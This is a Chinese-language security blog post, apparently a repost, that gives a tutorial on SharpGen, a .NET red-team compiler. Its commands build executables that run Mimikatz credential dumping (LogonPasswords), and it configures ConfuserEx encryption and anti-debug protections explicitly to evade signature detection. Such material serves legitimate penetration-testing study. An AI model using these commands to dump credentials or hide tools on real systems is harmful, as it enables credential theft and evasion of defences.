0x00 前言
SharpGen是我认为特别棒的一个工具,它能够用来对其他.Net程序集进行整合、重组并加密,二次编译后可生成一个全新的工具。
本文将要研究SharpGen的细节,介绍调用其他开源库的详细方法,分析利用思路。
参考链接:
https://github.com/cobbr/SharpGen
https://cobbr.io/SharpGen.html
0x01 简介
本文将要介绍以下内容:
· .NET Core开发环境搭建
· 功能介绍
· 调用其他开源库的方法
· 利用思路
0x02 .NET Core开发环境搭建
SharpGen使用.NET Core,优点是支持多平台(Linux,MacOS和Windows)。
编程语言使用C#,利用Rosyln编译.NET Framework控制台应用程序或库。
注:Rosyln是一个.NET编译器平台,通过Scripting API,能够对脚本文件进行动态编译。
测试系统:Win7x64
我在测试系统选择安装.NET Core 2.2.0、ASP.NET Core 2.2.0和SDK 2.2.101,这是为了兼容另一个工具Covenant
对应版本的下载链接如下:
https://dotnet.microsoft.com/download/thank-you/dotnet-sdk-2.2.101-windows-x64-installer
https://dotnet.microsoft.com/download/thank-you/dotnet-runtime-2.2.0-windows-x64-installer
安装Git for Windows,下载链接如下:
https://github.com/git-for-windows/git/releases/download/v2.23.0.windows.1/Git-2.23.0-64-bit.exe
下载安装并编译SharpGen:
git clone https://github.com/cobbr/SharpGen
cd SharpGen
dotnet build --configuration Release
0x03 基本功能介绍
SharpGen默认集成了SharpSploit,能够直接调用其中的功能。
参数说明:
Options:
  -? | -h | --help                                     Show help information
  -f | --file <OUTPUT_FILE>                            The output file to write to.
  -d | --dotnet | --dotnet-framework <DOTNET_VERSION>  The Dotnet Framework version to target (net35 or net40).
  -o | --output-kind <OUTPUT_KIND>                     The OutputKind to use (console or dll).
  -p | --platform <PLATFORM>                           The Platform to use (AnyCpy, x86, or x64).
  -n | --no-optimization                               Don't use source code optimization.
  -a | --assembly-name <ASSEMBLY_NAME>                 The name of the assembly to be generated.
  -s | --source-file <SOURCE_FILE>                     The source code to compile.
  -c | --class-name <CLASS_NAME>                       The name of the class to be generated.
  --confuse <CONFUSEREX_PROJECT_FILE>                  The ConfuserEx ProjectFile configuration.
1.对单行代码进行编译
命令如下:
dotnet bin/Release/netcoreapp2.1/SharpGen.dll -f example.exe "Console.WriteLine(Mimikatz.LogonPasswords());"
执行过程显示自动补齐的编译代码,如下图:

值得注意的是其中的随机类名ohq8r7eQ1qK,每次生成文件时使用的类名均会改变。
注:如果想指定类名,可以加入**-c**参数,示例如下:
dotnet bin/Release/netcoreapp2.1/SharpGen.dll -c abcde12345 -f example.exe "Console.WriteLine(Mimikatz.LogonPasswords());"
命令执行后生成example.exe,example.exe会调用Mimikatz的sekurlsa::logonpasswords命令。
2.对完整代码文件进行编译
example.txt的内容如下:
using System;
using SharpSploit.Execution;
using SharpSploit.Credentials;

class Program
{
    static void Main()
    {
        Console.WriteLine(Mimikatz.LogonPasswords());
        return;
    }
}
命令如下:

dotnet bin/Release/netcoreapp2.1/SharpGen.dll -f example.exe --source-file example.txt
执行过程显示编译代码,如下图:

由于指定了类名为Program,所以不再具有随机类名的功能。
注:SharpGen使用了Rosyln进行动态编译,每次生成的文件hash都会不一样。
0x04 高级功能
1.缩小生成文件的体积
(1)取消对指定dll的引用
编辑文件SharpGen/References/references.yml
此处的dll通常为C#程序使用的引用文件。
不需要的dll名称属性由Enabled: true改为Enabled: false
(2)取消对指定dll的引用
编辑文件SharpGen/Resources/resources.yml
此处的dll为实现mimikatz的功能。
不需要的dll名称属性由Enabled: true改为Enabled: false
注:
· powerkatz_x64.dll为64位的mimikatz
· powerkatz_x64.dll.comp为使用System.IO.Compression库压缩后的64位的mimikatz
· powerkatz_x86.dll为32位的mimikatz
· powerkatz_x86.dll.comp为使用System.IO.Compression库压缩后的32位的mimikatz
(3)使用ConfuserEx资源保护
ConfuserEx资源保护会对资源进行加密和LZMA压缩。
示例命令如下:
dotnet bin/Release/netcoreapp2.1/SharpGen.dll -f example.exe --confuse confuse.cr "Console.WriteLine(Mimikatz.LogonPasswords());"
2.调用其他开源库
参考资料中未介绍这部分内容,这里给出我的解决方法。
这里给出两个示例,一个是开源的SharpWMI,另一个是我自己编写的模板SharpTest。
1.添加对SharpWMI的调用
(1)将SharpWMI源码复制到SharpGen/Source
(2)修改SharpGen/SharpGen.csproj
ItemGroup标签中添加<Compile Remove="Source\SharpWMI\Program.cs" />
否则在编译SharpGen时会报错提示:
Source\SharpWMI\Program.cs(3,14): error CS0234: The type or namespace name 'Management' does not exist in the namespace 'System' (are you missing an assembly reference?)
(3)修改SharpWMI的源代码
只保留Program.cs,删除其中的Main函数并且将Program.cs中的每个静态方法改为公共方法
例如:static void LocalWMIQuery(string wmiQuery, string wmiNameSpace = "")需要修改为public static void LocalWMIQuery(string wmiQuery, string wmiNameSpace = "")
(4)重新编译SharpGen
命令如下:
dotnet build --configuration Release
(5)调用测试
example.txt的功能为调用SharpWMI中的LocalWMIQuery方法查询win32_ComputerSystem,内容如下:
SharpWMI.Program.LocalWMIQuery("select * from win32_ComputerSystem");
Console.WriteLine(Host.GetProcessList());
SharpGen的命令如下:
dotnet bin/Release/netcoreapp2.1/SharpGen.dll -f example.exe --source-file example.txt
生成example.ex并执行,调用成功,如下图:

2.添加自己编写的C#模板
命名为SharpTest,功能为接收参数并在命令行输出。
(1)新建文件夹SharpTest,其中新建文件Program.cs,内容如下:
using System;
using System.Collections.Generic;
using System.Management;
namespace SharpTest
{
    class Program
    {
        public static void TestMethod(string string1)
        {
            Console.WriteLine(string1);
        }
    }
}
(2)修改SharpGen/SharpGen.csproj
ItemGroup标签中添加<Compile Remove="Source\SharpTest\Program.cs" />
(3)重新编译SharpGen
命令如下:
dotnet build --configuration Release
(4)调用测试
example.txt的功能为调用SharpTest中的TestMethod方法,参数为123456,内容如下:
SharpTest.Program.TestMethod("123456");
SharpGen的命令如下:
dotnet bin/Release/netcoreapp2.1/SharpGen.dll -f example.exe --source-file example.txt
生成example.exe并执行,调用成功,如下图:

为了便于测试,我已经fork了cobbr的SharpGen,添加了对SharpWMI和SharpTest的调用,地址如下:
https://github.com/3gstudent/SharpGen
3.资源保护
使用新版的ConfuserEx能够对编译后的文件资源进行保护,地址如下:
https://github.com/mkaring/ConfuserEx
旧版的ConfuserEx不再进行维护,地址如下:
https://github.com/yck1509/ConfuserEx
调用命令示例:
dotnet bin/Release/netcoreapp2.1/SharpGen.dll -f example.exe --confuse confuse.cr "Console.WriteLine(Mimikatz.LogonPasswords());"
对应使用的配置文件为SharpGen/confuse.cr
默认配置为对资源执行加密和LZMA压缩。
ConfuserEx还支持其他保护功能:
· Anti Debug Protection
· Anti Dump Protection
· Anti IL Dasm Protection
· Anti Tamper Protection
· Constants Protection
· Control Flow Protection
· Invalid Metadata Protection
· Name Protection
· Reference Proxy Protection
· Resources Protection
只需要去掉SharpGen/confuse.cr中对应的注释即可。
例如添加anti debug功能,配置文件confuse.cr的内容如下:
<project baseDir="{0}" outputDir="{1}" xmlns="http://confuser.codeplex.com">
    <module path="{2}">
      <rule pattern="true" inherit="false">
         <!-- <protection id="anti debug" />       -->
         <!-- <protection id="anti dump" />        -->
         <!-- <protection id="anti ildasm" />      -->
         <!-- <protection id="anti tamper" />      -->
         <!-- <protection id="constants" />        -->
         <!-- <protection id="ctrl flow" />        -->
         <!-- <protection id="invalid metadata" /> -->
         <!-- <protection id="ref proxy" />        -->
         <!-- <protection id="rename" />           -->
         <protection id="resources" />
         <protection id="anti debug" />
      </rule>
    </module>
</project>
4.补充:禁用优化
SharpGen在编译期间会对源代码进行优化,可通过–no-optimization参数来禁用优化,这将导致增加生成文件的大小。
0x05 利用分析
SharpGen可以作为.Net程序集重新包装的平台,具有如下优点:
· 使用.NET Core平台和Roslyn进行动态编译,开发代码时可选择多平台(Linux,MacOS和Windows)
· 可调用其他开源库,实现功能的定制,最后将其封装成单独的一个exe文件或dll文件
· 使用ConfuserEx对资源进行加密和压缩,避免对特征码的检测
· 生成的文件支持.Net3.5和.Net 4.0
· 生成的文件支持x86和x64
更进一步,使用SharpGen能够快速的将.Net程序集形式的POC转换成EXP。
0x06 小结
本文介绍了SharpGen的功能,分享了我实现调用其他开源库的方法,分析SharpGen的优点。
如有侵权请联系:admin#unsafe.sh